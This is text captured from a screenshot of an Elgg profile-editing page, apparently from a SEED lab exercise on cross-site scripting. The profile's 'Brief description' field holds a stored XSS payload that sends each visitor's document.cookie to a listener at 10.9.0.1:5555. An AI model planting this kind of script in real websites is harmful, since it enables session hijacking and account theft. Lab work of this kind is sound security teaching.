 Edit profile : Elgg For SEE
Not Secure
www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Embed content Edit HTML
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + '>');</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications